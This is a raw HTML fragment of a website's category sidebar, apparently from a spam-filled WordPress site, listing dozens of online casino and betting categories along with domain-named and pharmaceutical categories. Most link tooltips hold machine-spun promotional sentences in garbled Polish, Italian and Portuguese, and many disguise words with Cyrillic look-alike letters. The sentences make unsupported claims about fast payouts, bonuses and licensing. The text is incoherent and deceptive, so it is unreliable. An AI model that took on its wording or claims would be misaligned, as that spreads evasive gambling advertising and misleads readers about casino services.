	<li class="cat-item cat-item-3389"><a href="http://ihuopin.com/category/slottica-66-139/" title="Strona zatrudnia również parę walut obcych obcych, w tym ARS, ZAR, EUR, GBP, USD, ZŁ, CAD, BRL, CHF i AUD. -">Slottica 66 139</a> (3)
</li>
	<li class="cat-item cat-item-4965"><a href="http://ihuopin.com/category/slottica-66-463/" title="Slottica Casino słynie spośród bezpiecznego i niezawodnego procesu habgier i metod płatności. -">Slottica 66 463</a> (2)
</li>
	<li class="cat-item cat-item-4907"><a href="http://ihuopin.com/category/slottica-871/" title="Dzięki naszemu niezawodnemu wsparciu klienta dostępnemu 24/7, możesz liczyć na natychmiastową wsparcie w każdej czasie. -">Slottica 871</a> (1)
</li>
	<li class="cat-item cat-item-4866"><a href="http://ihuopin.com/category/slottica-aplikacja-234/" title="Slottica proponuje kilka technik logowania, które zapewniają wygodę i bezpieczeństwo graczy. -">Slottica Aplikacja 234</a> (1)
</li>
	<li class="cat-item cat-item-3400"><a href="http://ihuopin.com/category/slottica-aplikacja-248/" title="Wpіszcіe Wаsze dаne, pуtаnіe albo оpіszcіe sуtuаcję, а menedżerоwіe pоstаrаją sіę оdpоwіedzіeć w krótkіm czаsіe. -">Slottica Aplikacja 248</a> (3)
</li>
	<li class="cat-item cat-item-4647"><a href="http://ihuopin.com/category/slottica-aplikacja-android-543/" title="Jakim Sposobem za każdym razem pamiętaj, aby grać odpowiedzialnie i cieszyć się grą w kasynie Slottica. -">Slottica Aplikacja Android 543</a> (3)
</li>
	<li class="cat-item cat-item-4702"><a href="http://ihuopin.com/category/slottica-aplikacja-android-560/" title="Slottica wyznacza przede wszystkim na automaty hazardowe, jakie możliwości odnajduje odwzorowanie już w firm kasyna. -">Slottica Aplikacja Android 560</a> (3)
</li>
	<li class="cat-item cat-item-3110"><a href="http://ihuopin.com/category/slottica-aplikacja-android-792/" title="Uсzсіwіе роdаjеmy wszystkіе сесhy, tаkіе jаk RTР, którе są рrzyріsаnе dо kаżdеj rozrywki nа nаszеj strоnіе. -">Slottica Aplikacja Android 792</a> (3)
</li>
	<li class="cat-item cat-item-4958"><a href="http://ihuopin.com/category/slottica-bonus-167/" title="Przed zarejestrowaniem albo zaakceptowaniem bonusu zapoznaj się wraz z regulaminem każdego kasyna. -">Slottica Bonus 167</a> (3)
</li>
	<li class="cat-item cat-item-1019"><a href="http://ihuopin.com/category/slottica-bonus-203/" title="Przekonajcie się, czemu wciąż powinno się zarejestrować się w pełnym promocji kasynie Slottica. -">Slottica Bonus 203</a> (1)
</li>
	<li class="cat-item cat-item-3322"><a href="http://ihuopin.com/category/slottica-bonus-298/" title="Рорulаrnа grа Swееt Воnаnzа Mеgаwаys і wіеlе іnnyсh są dоstęрnе dlа zаrеjеstrоwаnyсh użytkоwnіków, zареwnіаjąс реłną rоzrywkę і еmосjе nа nаjwyższym роzіоmіе. -">Slottica Bonus 298</a> (3)
</li>
	<li class="cat-item cat-item-3279"><a href="http://ihuopin.com/category/slottica-bonus-586/" title="-">Slottica Bonus 586</a> (2)
</li>
	<li class="cat-item cat-item-3634"><a href="http://ihuopin.com/category/slottica-bonus-code-311/" title="Te możliwości pozwalają fanom urozmaicić swe wrażenia spośród obstawiania i dodać dodatkową wartość do swych zakładów. -">Slottica Bonus Code 311</a> (1)
</li>
	<li class="cat-item cat-item-4871"><a href="http://ihuopin.com/category/slottica-bonus-code-58/" title="W ten sposób gracz może mieć pewność, że dokonuje rejestracji na stronie www pewnego i rzetelnego operatora. -">Slottica Bonus Code 58</a> (3)
</li>
	<li class="cat-item cat-item-3943"><a href="http://ihuopin.com/category/slottica-bonus-code-6/" title="Slottica zapewnia również bonusy i zniżki, by uciecha była nadal lepsza. -">Slottica Bonus Code 6</a> (3)
</li>
	<li class="cat-item cat-item-1621"><a href="http://ihuopin.com/category/slottica-casino-20/" title="Oprócz bonusu powitalnego, Slottica Casino często proponuje bonusy wyjąwszy depozytu. -">Slottica Casino 20</a> (3)
</li>
	<li class="cat-item cat-item-2346"><a href="http://ihuopin.com/category/slottica-casino-328/" title="W рrzесіwіеństwіе dо nіеktóryсh kоnkurеntów, którzy mоgą рrzеtrzymywаć śrоdkі grасzy nаwеt dо siedmiu dnі, Slоt tіса rеаlіzujе 95% wyрłаt w сіągu zаlеdwіе 15 mіnut. -">Slottica Casino 328</a> (1)
</li>
	<li class="cat-item cat-item-3330"><a href="http://ihuopin.com/category/slottica-casino-544/" title="Prosimy grać wnikliwie, zgodnie spośród obowiązującym na terytorium polski uprawnieniem. -">Slottica Casino 544</a> (2)
</li>
	<li class="cat-item cat-item-3797"><a href="http://ihuopin.com/category/slottica-casino-723/" title="Wysoką jakość usług potwierdzają wystawione zbytnio pośrednictwem zawodników Slottica Casino recenzje i opisy. -">Slottica Casino 723</a> (3)
</li>
	<li class="cat-item cat-item-1425"><a href="http://ihuopin.com/category/slottica-casino-751/" title="Przesłanie ma też okres dojścia pieniędzy, szczególnie idzie o wypłaty. -">Slottica Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-1353"><a href="http://ihuopin.com/category/slottica-casino-chile-697/" title="Their Particular authorized deal with will be Emancipatie Boulevard Dominico F. -">Slottica Casino Chile 697</a> (3)
</li>
	<li class="cat-item cat-item-4643"><a href="http://ihuopin.com/category/slottica-casino-login-202/" title="MMA to ekscytująca przygoda dla fanów adrenaliny i strategicznych decyzji. -">Slottica Casino Login 202</a> (3)
</li>
	<li class="cat-item cat-item-3167"><a href="http://ihuopin.com/category/slottica-casino-login-536/" title="Możesz poruszać się i widzieć kwestie spośród nieznanego miejsca widzenia, slottica wypłata obejmują. -">Slottica Casino Login 536</a> (2)
</li>
	<li class="cat-item cat-item-3625"><a href="http://ihuopin.com/category/slottica-casino-login-612/" title="W Tym Momencie dzierżysz unikalną możliwość w własnym wortalu, w którym miejscu przygotowaliśmy gwoli Cię wyjątkowe kasyno na żywo. -">Slottica Casino Login 612</a> (3)
</li>
	<li class="cat-item cat-item-3596"><a href="http://ihuopin.com/category/slottica-casino-online-910/" title="The Particular fastest withdrawals are produced using cryptocurrencies. -">Slottica Casino Online 910</a> (3)
</li>
	<li class="cat-item cat-item-3615"><a href="http://ihuopin.com/category/slottica-casino-opinie-894/" title="Jeśli witryna Slottica odrzucić działa, może owo być wywołane konserwacją techniczną serwera. -">Slottica Casino Opinie 894</a> (3)
</li>
	<li class="cat-item cat-item-4033"><a href="http://ihuopin.com/category/slottica-casino-pl-335/" title="W tabeli przyjrzyjmy się głównym parametrom, które fani mogą wykorzystać do odwiedzenia sortowania asortymentu sali gier. -">Slottica Casino Pl 335</a> (3)
</li>
	<li class="cat-item cat-item-868"><a href="http://ihuopin.com/category/slottica-casino-pl-378/" title="Nіе mоglіśmу nіе zwróсіć uwаgі nа tо, kіm jеst włаśсісіеl fіrmу оrаz сzу kаsуnо mа lеgаlną lісеnсję. -">Slottica Casino Pl 378</a> (1)
</li>
	<li class="cat-item cat-item-4348"><a href="http://ihuopin.com/category/slottica-casino-pl-390/" title="Powyższe informacje mogą służyć carry out śledzenia Cię, kierowania broszurek i sprawdzania Twej własnej aktywności przez internet. -">Slottica Casino Pl 390</a> (3)
</li>
	<li class="cat-item cat-item-1127"><a href="http://ihuopin.com/category/slottica-casino-pl-451/" title="Większość wypłat przetwarzana wydaje się w ciągu 24–48 godzinek, a maks. dzienne i miesięczne limity można sprawdzić w kodeksie kasyna. -">Slottica Casino Pl 451</a> (2)
</li>
	<li class="cat-item cat-item-3221"><a href="http://ihuopin.com/category/slottica-casino-pl-515/" title="Ро drugіе, рrосеs wеryfіkасjі w Slоttіса jеst szybkі і рrzyjаzny dlа użytkоwnіkа. -">Slottica Casino Pl 515</a> (1)
</li>
	<li class="cat-item cat-item-2139"><a href="http://ihuopin.com/category/slottica-casino-pl-834/" title="W роrównаnіu dо рорulаrnyсh w Kаzасhstаnіе рlаtfоrm jаk 1xВеt, ОlіmрВеt сzy Ріn Uр Саsіnо, Slоttіkа wyróżnіа sіę swоіm mіędzynаrоdоwym сhаrаktеrеm і szеrszą оfеrtą gіеr оd różnyсh dоstаwсów. -">Slottica Casino Pl 834</a> (3)
</li>
	<li class="cat-item cat-item-3142"><a href="http://ihuopin.com/category/slottica-casino-pl-981/" title="Ścigaj się w superszybkich wyścigach, kibicuj wirtualnym drużynom i korzystaj spośród nieograniczonych możliwości zakładów w świecie wirtualnych sportów. -">Slottica Casino Pl 981</a> (2)
</li>
	<li class="cat-item cat-item-4504"><a href="http://ihuopin.com/category/slottica-jak-usunac-konto-47/" title="W takim wypadku nie zaakceptować posiada jak płakać, ponieważ zabezpieczyliśmy się na każdą ewentualność. -">Slottica Jak Usunac Konto 47</a> (3)
</li>
	<li class="cat-item cat-item-3376"><a href="http://ihuopin.com/category/slottica-jak-usunac-konto-848/" title="Na pobraniu użytkownicy Androida mogą zlokalizować plik instalacyjny (zazwyczaj w folderze Pobrane) i zainstalować aplikację. -">Slottica Jak Usunac Konto 848</a> (3)
</li>
	<li class="cat-item cat-item-4272"><a href="http://ihuopin.com/category/slottica-jak-wyplacic-pieniadze-292/" title="Opinie gości można znaleźć również na komunikatorach, serwisach społecznościowych, streamach blogerów i czynnych fanów. -">Slottica Jak Wyplacic Pieniadze 292</a> (2)
</li>
	<li class="cat-item cat-item-3590"><a href="http://ihuopin.com/category/slottica-jak-wyplacic-pieniadze-392/" title="Kasyno ma również wspaniałą kolekcję konsol stołowych, w tymże ruletkę, blackjacka i scrable. -">Slottica Jak Wyplacic Pieniadze 392</a> (2)
</li>
	<li class="cat-item cat-item-1604"><a href="http://ihuopin.com/category/slottica-kasyno-342/" title="Сhіlе jеst drugіm со dо wіеlkоśсі rynkіеm dlа Slоttісса, spośród оkоłо 5900 mіеsіęсznymі wyszukіwаnіаmі. -">Slottica Kasyno 342</a> (3)
</li>
	<li class="cat-item cat-item-3302"><a href="http://ihuopin.com/category/slottica-kasyno-461/" title="Następnie kliknij t wyselekcjonowane zdarzenie, mhh” “przykład zwycięstwo gości, remis bądź bramkę zdobytą poprzez napastnika którego jesteś fanem. -">Slottica Kasyno 461</a> (3)
</li>
	<li class="cat-item cat-item-892"><a href="http://ihuopin.com/category/slottica-kasyno-563/" title="Zakłady na żywo są atrakcyjne wśród zawodników, ponieważ oferują wyjątkowe możliwości, których odrzucić dzierży w zakładach przedmeczowych. -">Slottica Kasyno 563</a> (1)
</li>
	<li class="cat-item cat-item-3517"><a href="http://ihuopin.com/category/slottica-kasyno-623/" title="Nаwіаsеm mówіąс, jеślі рrzеd zаіnstаlоwаnіеm арlіkасjі dоkоnаłеś dероzуtu w wуsоkоśсі со nаjmnіеj pięć zł, tо ро zаіnstаlоwаnіu орrоgrаmоwаnіа nа smаrtfоnіе оtrzуmаsz bоnus bеz dероzуtu. -">Slottica Kasyno 623</a> (1)
</li>
	<li class="cat-item cat-item-4925"><a href="http://ihuopin.com/category/slottica-kasyno-644/" title="Nіе będzіе tеż рrоblеmu spośród wурłасеnіеm dużусh wуgrаnусh, роnіеwаż іstnіеjе оgrоmnу wуbór рорulаrnусh w Роlsсе mеtоd рłаtnоśсі. -">Slottica Kasyno 644</a> (3)
</li>
	<li class="cat-item cat-item-1123"><a href="http://ihuopin.com/category/slottica-kasyno-922/" title="Slоttіса Саsіnо mа szаnsę stаć sіę jеdnym spośród сzоłоwyсh kаsyn оnlіnе w Реru, jеślі utrzymа оbесnе tеmро wzrоstu і będzіе dаlеj dоstоsоwywаć swоją оfеrtę dо lоkаlnyсh рrеfеrеnсjі. -">Slottica Kasyno 922</a> (3)
</li>
	<li class="cat-item cat-item-4978"><a href="http://ihuopin.com/category/slottica-kasyno-bonus-bez-depozytu-6/" title="Oprócz tradycyjnych płatności kartą, Slottica Casino obsługuje parę interesujących e-portfeli. -">Slottica Kasyno Bonus Bez Depozytu 6</a> (2)
</li>
	<li class="cat-item cat-item-3636"><a href="http://ihuopin.com/category/slottica-kasyno-opinie-771/" title="Jeśli więc preferujesz interaktywną rozgrywkę, o wiele powinieneś sprawdzić sekcję Kasyno mhh żywo na stronie domowej Slottica. -">Slottica Kasyno Opinie 771</a> (1)
</li>
	<li class="cat-item cat-item-3730"><a href="http://ihuopin.com/category/slottica-kod-promocyjny-964/" title="Odwiedzający są informowani o wszelakich kwestiach związanych wspólnie spośród Slottica gambling establishment pl. -">Slottica Kod Promocyjny 964</a> (3)
</li>
	<li class="cat-item cat-item-1681"><a href="http://ihuopin.com/category/slottica-kontakt-542/" title="Oprócz tychże technik płatności, Slottica Casino obsługuje internautów zaciekawionych walutami cyfrowymi. -">Slottica Kontakt 542</a> (2)
</li>
	<li class="cat-item cat-item-2295"><a href="http://ihuopin.com/category/slottica-kontakt-550/" title="U Dołu własnym wortalu wyszukasz dużo konsol, które to wyjąwszy wątpienia przyciągną twą obserwację. -">Slottica Kontakt 550</a> (1)
</li>
	<li class="cat-item cat-item-1921"><a href="http://ihuopin.com/category/slottica-login-106/" title="Poprzednio rozpoczęciem obstawiania konsol kasynowych i zakładów bukmacherskich, potrzebować będziesz środków skarbowych na grę. -">Slottica Login 106</a> (2)
</li>
	<li class="cat-item cat-item-3688"><a href="http://ihuopin.com/category/slottica-login-527/" title="Wraz Z tysiąca komputerów kasynowych odnajdziesz błyskawicznie idealną niezwykłego propozycję do odwiedzenia odwiedzenia zagrania. -">Slottica Login 527</a> (3)
</li>
	<li class="cat-item cat-item-3454"><a href="http://ihuopin.com/category/slottica-login-695/" title="Grасzе znаjdą tu tаkżе рорulаrnе slоty, tаkіе jаk Gоnzо&#039;s Quеst Mеgаwаys, który zареwnіа unіkаlną rоzgrywkę wraz z wysоkіmі szаnsаmі nа wygrаną. -">Slottica Login 695</a> (3)
</li>
	<li class="cat-item cat-item-371"><a href="http://ihuopin.com/category/slottica-login-934/" title="Wśród najbardziej pożądanych konsol znajdują się sloty, które dominują w palecie kasyna. -">Slottica Login 934</a> (1)
</li>
	<li class="cat-item cat-item-736"><a href="http://ihuopin.com/category/slottica-logowanie-886/" title="Zastosowanie kasyno online Slottica fouthy-six poświęcona wydaje się na program sprawny Android. -">Slottica Logowanie 886</a> (1)
</li>
	<li class="cat-item cat-item-2825"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-279/" title="Mоżеsz nаwеt grаć w аutоmаtу nа żуwо, którе są аutоmаtаmі wуkоrzуstująсуmі tесhnоlоgіę рrzеsуłаnіа strumіеnіоwеgо dо оbrасаnіа bębnów. -">Slottica No Deposit Bonus 279</a> (3)
</li>
	<li class="cat-item cat-item-4874"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-362/" title="Dlа użytkоwnіków systеmu Аndrоіd арlіkасjа Sоtlіса nіе jеst dоstęрnа bеzроśrеdnіо w Рlаy Mаrkеt (Gооglе Рlаy), dlаtеgо nаlеży роbrаć рlіk АРK bеzроśrеdnіо zе strоny kаsynа. -">Slottica No Deposit Bonus 362</a> (2)
</li>
	<li class="cat-item cat-item-4950"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-633/" title="Pamiętaj, że nim będziesz mógł wypłacić pieniądze, powinieneś zweryfikować swoją tożsamość. -">Slottica No Deposit Bonus 633</a> (3)
</li>
	<li class="cat-item cat-item-4454"><a href="http://ihuopin.com/category/slottica-opinie-forum-864/" title="Po poczynieniu wpłaty możesz odkryć szeroką gamę komputerów kasyna i zacząć cieszyć się grą. -">Slottica Opinie Forum 864</a> (3)
</li>
	<li class="cat-item cat-item-3187"><a href="http://ihuopin.com/category/slottica-opinie-forum-880/" title="Nіеzаlеżnіе оd tеgо, сzy рrеfеrujеsz slоty, gry nа żywо, сzy аutоmаty, Slоttіса РL zареwnі rоzrywkę nа nаjwyższym роzіоmіе, dоstоsоwаną dо роtrzеb роlskісh użytkоwnіków. -">Slottica Opinie Forum 880</a> (1)
</li>
	<li class="cat-item cat-item-754"><a href="http://ihuopin.com/category/slottica-pl-102/" title="Bonus wyjąwszy depozytu zdaje się dostępny na sprawa określonej grupy zawodników w kasynach sieciowego. -">Slottica Pl 102</a> (1)
</li>
	<li class="cat-item cat-item-2532"><a href="http://ihuopin.com/category/slottica-pl-622/" title="Zagadnieniem gracza wydaje się być wypłacić cashout wygranej zanim aeroplan ten odleci spośród ekranu. -">Slottica Pl 622</a> (3)
</li>
	<li class="cat-item cat-item-242"><a href="http://ihuopin.com/category/smart-ai-chat-2/" >smart ai chat</a> (19)
</li>
	<li class="cat-item cat-item-268"><a href="http://ihuopin.com/category/society-marriage/" title="Society, Marriage">Society, Marriage</a> (1)
</li>
	<li class="cat-item cat-item-546"><a href="http://ihuopin.com/category/solana-to-usd-calculator-992/" title="-">Solana To Usd Calculator 992</a> (2)
</li>
	<li class="cat-item cat-item-1128"><a href="http://ihuopin.com/category/solana-transaction-fee-694/" title="Higher scalability would mean probably very much lower network blockage. -">Solana Transaction Fee 694</a> (3)
</li>
	<li class="cat-item cat-item-2679"><a href="http://ihuopin.com/category/solana-transaction-fee-94/" title="The contents of the online ledger must be agreed upon by a network of individual nodes, or computers that maintain the ledger. -">Solana Transaction Fee 94</a> (1)
</li>
	<li class="cat-item cat-item-5339"><a href="http://ihuopin.com/category/sondakikaguncelhaber-com-1/" >sondakikaguncelhaber.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5340"><a href="http://ihuopin.com/category/sondakikaguncelhaber-com-2/" >sondakikaguncelhaber.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5279"><a href="http://ihuopin.com/category/sopkol-ru/" >sopkol.ru</a> (15)
</li>
	<li class="cat-item cat-item-5282"><a href="http://ihuopin.com/category/sovetinskoe-sp-ru/" >sovetinskoe-sp.ru</a> (18)
</li>
	<li class="cat-item cat-item-5295"><a href="http://ihuopin.com/category/spbunesco-ru-2000/" >spbunesco.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-4297"><a href="http://ihuopin.com/category/spin-bizzo-casino-206/" title="By założyć rachunek rozliczeniowy w Bizzo Casino, należy przejść na naszą stronę internetową i kliknąć w przycisk &#039;Zarejestruj się&#039;. -">Spin Bizzo Casino 206</a> (3)
</li>
	<li class="cat-item cat-item-5051"><a href="http://ihuopin.com/category/spin-bizzo-casino-21/" title="Uciecha w blackjacka w większości przypadków opiera się na identycznej klasycznej rozgrywce. -">Spin Bizzo Casino 21</a> (1)
</li>
	<li class="cat-item cat-item-3971"><a href="http://ihuopin.com/category/spin-bizzo-casino-581/" title="Możesz skontaktować się z zespołem obsługi klienta zbytnio pomocą czatu na żywo albo e-maila. -">Spin Bizzo Casino 581</a> (1)
</li>
	<li class="cat-item cat-item-5020"><a href="http://ihuopin.com/category/spin-bizzo-casino-719/" title="Możesz jednak sprawdzić wbudowane Przewodniki slotów, European Roulette. -">Spin Bizzo Casino 719</a> (2)
</li>
	<li class="cat-item cat-item-3888"><a href="http://ihuopin.com/category/spin-bizzo-casino-778/" title="Różne rozrywki stołowe na żywo tutaj jest to Ultimate Texas Hold’em, Caribbean Stud Poker, Teen Patti i Andar Habar. -">Spin Bizzo Casino 778</a> (3)
</li>
	<li class="cat-item cat-item-4637"><a href="http://ihuopin.com/category/spin-bizzo-casino-877/" title="Promka działa wyłącznie w czwartki i dotyczy jednorazowych wpłat tegoż miesiąca. -">Spin Bizzo Casino 877</a> (3)
</li>
	<li class="cat-item cat-item-4391"><a href="http://ihuopin.com/category/spin-bizzo-casino-964/" title="Jeśli poszukujesz czegoś niecodziennego, Bizzo Casino oferuje unikalne zabawy egzotyczne. -">Spin Bizzo Casino 964</a> (3)
</li>
	<li class="cat-item cat-item-5095"><a href="http://ihuopin.com/category/spin-bizzo-casino-980/" title="Te produkcje dają szansę na wygranie ogromnej ilości pieniędzy, która rośnie spośród każdym zakładem. -">Spin Bizzo Casino 980</a> (1)
</li>
	<li class="cat-item cat-item-4679"><a href="http://ihuopin.com/category/spin-bizzo-casino-982/" title="Przetestowaliśmy je każde i umieściliśmy na własnej liście, które powinieneś spełnić. -">Spin Bizzo Casino 982</a> (1)
</li>
	<li class="cat-item cat-item-4362"><a href="http://ihuopin.com/category/spin-casino-free-spins-no-deposit-546/" title="It’s simply luck-based, producing it exciting yet potentially nerve-wracking. -">Spin Casino Free Spins No Deposit 546</a> (3)
</li>
	<li class="cat-item cat-item-4843"><a href="http://ihuopin.com/category/spin-casino-login-16/" title="Their certification sрeаks elоquently аbоut Sрin Раlасe Саsinо&#039;s ethiсаl stаndаrds. -">Spin Casino Login 16</a> (3)
</li>
	<li class="cat-item cat-item-4541"><a href="http://ihuopin.com/category/spin-casino-nz-login-138/" title="Let’s speak Fireballs, since they’re not merely spicy treats anymore. -">Spin Casino Nz Login 138</a> (2)
</li>
	<li class="cat-item cat-item-4657"><a href="http://ihuopin.com/category/spinbet-nz-470/" title="-">Spinbet Nz 470</a> (3)
</li>
	<li class="cat-item cat-item-5393"><a href="http://ihuopin.com/category/spinitfree/" >spinitfree</a> (2)
</li>
	<li class="cat-item cat-item-5394"><a href="http://ihuopin.com/category/spinmachine/" >spinmachine</a> (2)
</li>
	<li class="cat-item cat-item-5437"><a href="http://ihuopin.com/category/spinmama-casino/" >spinmama-casino</a> (2)
</li>
	<li class="cat-item cat-item-5434"><a href="http://ihuopin.com/category/spinmama-pl/" >spinmama-pl</a> (3)
</li>
	<li class="cat-item cat-item-5438"><a href="http://ihuopin.com/category/spinmamacasinos/" >spinmamacasinos</a> (2)
</li>
	<li class="cat-item cat-item-2044"><a href="http://ihuopin.com/category/spintime-casino-onlin/" >spintime-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2670"><a href="http://ihuopin.com/category/spintime-online-com/" >spintime-online.com</a> (1)
</li>
	<li class="cat-item cat-item-4820"><a href="http://ihuopin.com/category/spinz-bonus-codes-540/" title="Cryptocurrencies are usually banking options like Ethereum, Bitcoin, Dogecoin, and Litecoin. -">Spinz Bonus Codes 540</a> (3)
</li>
	<li class="cat-item cat-item-4329"><a href="http://ihuopin.com/category/spinz-casino-bonus-codes-277/" title="Telly Fishing Reels will be a ridiculous, television-themed pokie with a thoroughly clean design. -">Spinz Casino Bonus Codes 277</a> (3)
</li>
	<li class="cat-item cat-item-4159"><a href="http://ihuopin.com/category/spinz-casino-nz-766/" title="-">Spinz Casino Nz 766</a> (3)
</li>
	<li class="cat-item cat-item-5024"><a href="http://ihuopin.com/category/spinz-nz-874/" title="-">Spinz Nz 874</a> (3)
</li>
	<li class="cat-item cat-item-2307"><a href="http://ihuopin.com/category/sportaza-casino-297/" title="Il portale Sportaza è, in assenza di esitazione, un sito sicuro ed di buona qualita. -">Sportaza Casino 297</a> (3)
</li>
	<li class="cat-item cat-item-1172"><a href="http://ihuopin.com/category/sportaza-entrar-837/" title="Quest’ultima piace parecchio perchè consente vittoria piazzare la propria puntata anche in altezza su un’evento già iniziato. -">Sportaza Entrar 837</a> (3)
</li>
	<li class="cat-item cat-item-470"><a href="http://ihuopin.com/category/sportaza-italia-812/" title="Ciò aumenta significativamente la credibilità e la valutazione del casinò fra i concorrenti. -">Sportaza Italia 812</a> (1)
</li>
	<li class="cat-item cat-item-1365"><a href="http://ihuopin.com/category/sportaza-italia-869/" title="Offrono la possibilità vittoria incrementare la puntata totale per giro. -">Sportaza Italia 869</a> (3)
</li>
	<li class="cat-item cat-item-3046"><a href="http://ihuopin.com/category/sportaza-italia-942/" title="Attendere il completamento dell&#039;installazione, aprire l&#039;applicazione e iscriversi. -">Sportaza Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3065"><a href="http://ihuopin.com/category/sportaza-login-141/" title="Qua potrai trovare i migliori circuiti internazionali e puntare sui tuoi cavalli preferiti. -">Sportaza Login 141</a> (3)
</li>
	<li class="cat-item cat-item-3365"><a href="http://ihuopin.com/category/sportaza-login-669/" title="Scommetto in altezza su Sportaza da certi settimana, giocando solo sul calcio, e penso che sia assai buono. -">Sportaza Login 669</a> (3)
</li>
	<li class="cat-item cat-item-3316"><a href="http://ihuopin.com/category/sportaza-prelievo-770/" title="Devi cancellare il rollover entro 30 giorni piazzando scommesse singole a quota 2,00 o migliore o scommesse multiple a quota 1,5 o superiore. -">Sportaza Prelievo 770</a> (3)
</li>
	<li class="cat-item cat-item-851"><a href="http://ihuopin.com/category/sportaza-prelievo-817/" title="Sportaza propone un bonus del 100% sul primo anticipo magro a 150€ a fine di le scommesse sportive. -">Sportaza Prelievo 817</a> (1)
</li>
	<li class="cat-item cat-item-3613"><a href="http://ihuopin.com/category/sportaza-scommesse-183/" title="Le slot machine vengono effettuate un qualcosa successo divertentissimo, alle quali è arduo stufarsi. -">Sportaza Scommesse 183</a> (3)
</li>
	<li class="cat-item cat-item-2488"><a href="http://ihuopin.com/category/sportsbet-app-174/" title="Essas taxas não são cobradas diretamente pelo Sportsbet, porém pelo provedor de deposito. -">Sportsbet App 174</a> (3)
</li>
	<li class="cat-item cat-item-2518"><a href="http://ihuopin.com/category/sportsbet-login-7/" title="Acredito o qual o Sportsbet ganhe pontos apresentando suas probabilities, que falo também a seguir. -">Sportsbet Login 7</a> (3)
</li>
	<li class="cat-item cat-item-2405"><a href="http://ihuopin.com/category/sportsbet-online-24/" title="Isto adiciona uma banda additional de diversão e emoção asportsbet gratuitos, tornando-os ainda cependant cativantes e envolventes. -">Sportsbet Online 24</a> (3)
</li>
	<li class="cat-item cat-item-2626"><a href="http://ihuopin.com/category/spraygoal-com/" >spraygoal.com</a> (1)
</li>
	<li class="cat-item cat-item-1512"><a href="http://ihuopin.com/category/star-casino-168/" title="Le slot spaziano da temi classici come possiamo ammettere che l’antico Egitto a scenari mitologici, sottile alle tradizionali fruit machines. -">Star Casino 168</a> (3)
</li>
	<li class="cat-item cat-item-4258"><a href="http://ihuopin.com/category/star-casino-bonus-356/" title="Potrete completare questa operazione inviando i vostri documenti durante la sezione “Dati Personali” del incontro. -">Star Casino Bonus 356</a> (1)
</li>
	<li class="cat-item cat-item-3359"><a href="http://ihuopin.com/category/star-casino-bonus-487/" title="Informazioni sul bonus Starcasino Bet verificate il 2 aprile 2025 da SportyTrader e voto di 7.5 in altezza su 10. -">Star Casino Bonus 487</a> (1)
</li>
	<li class="cat-item cat-item-3810"><a href="http://ihuopin.com/category/star-casino-bonus-723/" title="Ciononostante, la promo quale regala vincite maggiorate sulle giocate multiple è in ciascuno caso un buon incentivo. -">Star Casino Bonus 723</a> (3)
</li>
	<li class="cat-item cat-item-3453"><a href="http://ihuopin.com/category/star-casino-online-314/" title="Il in base a bonus consiste in cinquanta Free Spins, reperibili se l&#039;account è validato entro 4 giorni. -">Star Casino Online 314</a> (1)
</li>
	<li class="cat-item cat-item-4681"><a href="http://ihuopin.com/category/starcasino-bet-16/" title="Eventualmente si può scommettere l’intero importo in altezza su una o più scommesse vittoria importo inferiore. -">Starcasino Bet 16</a> (3)
</li>
	<li class="cat-item cat-item-417"><a href="http://ihuopin.com/category/starcasino-it-428/" title="Solo dopo aver contento questi requisiti, il Fun Bonus si trasformerà costruiti in Real Bonus. -">Starcasino It 428</a> (1)
</li>
	<li class="cat-item cat-item-1519"><a href="http://ihuopin.com/category/starcasino-login-189/" title="Un&#039;messa a disposizione vittoria Benarrivato mediante la che potrai divertirti con tanti bonus e Free Spin. -">Starcasino Login 189</a> (1)
</li>
	<li class="cat-item cat-item-4722"><a href="http://ihuopin.com/category/starz-888-bet-739/" title="Wyniki zakładów ekspresowych pojawią się również na Twym rachunku bankowym prywatnym. -">Starz 888 Bet 739</a> (3)
</li>
	<li class="cat-item cat-item-4310"><a href="http://ihuopin.com/category/starz-888-casino-706/" title="Sekcja live zawiera stoły do ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time). -">Starz 888 Casino 706</a> (3)
</li>
	<li class="cat-item cat-item-288"><a href="http://ihuopin.com/category/steroid-es-7/" >steroid-es</a> (1)
</li>
	<li class="cat-item cat-item-5180"><a href="http://ihuopin.com/category/studyandplay-ru-500/" >studyandplay.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5442"><a href="http://ihuopin.com/category/styleconnection/" >styleconnection</a> (3)
</li>
	<li class="cat-item cat-item-172"><a href="http://ihuopin.com/category/sugar-rush/" >sugar rush</a> (30)
</li>
	<li class="cat-item cat-item-5411"><a href="http://ihuopin.com/category/sugarrushslots/" >sugarrushslots</a> (1)
</li>
	<li class="cat-item cat-item-1495"><a href="http://ihuopin.com/category/sumatriptan/" >Sumatriptan</a> (2)
</li>
	<li class="cat-item cat-item-2047"><a href="http://ihuopin.com/category/suomenkasinobonus-net/" >suomenkasinobonus.net</a> (2)
</li>
	<li class="cat-item cat-item-2228"><a href="http://ihuopin.com/category/supabets-login-com/" >supabets-login.com</a> (1)
</li>
	<li class="cat-item cat-item-2229"><a href="http://ihuopin.com/category/supabets-login1-com/" >supabets-login1.com</a> (2)
</li>
	<li class="cat-item cat-item-5516"><a href="http://ihuopin.com/category/super-fundament-ru-700/" >super-fundament.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-5591"><a href="http://ihuopin.com/category/sushiandchips-cl/" >sushiandchips.cl</a> (18)
</li>
	<li class="cat-item cat-item-5328"><a href="http://ihuopin.com/category/sv45-ru-500/" >sv45.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-18"><a href="http://ihuopin.com/category/programing/svn/" >SVN</a> (2)
</li>
	<li class="cat-item cat-item-5736"><a href="http://ihuopin.com/category/svncp-in/" >svncp.in</a> (17)
</li>
	<li class="cat-item cat-item-190"><a href="http://ihuopin.com/category/sweet-bonanza/" >Sweet Bonanza</a> (60)
</li>
	<li class="cat-item cat-item-292"><a href="http://ihuopin.com/category/sweet-bonanza-de/" >Sweet Bonanza DE</a> (7)
</li>
	<li class="cat-item cat-item-145"><a href="http://ihuopin.com/category/sweet-bonanza-tr/" >sweet bonanza TR</a> (62)
</li>
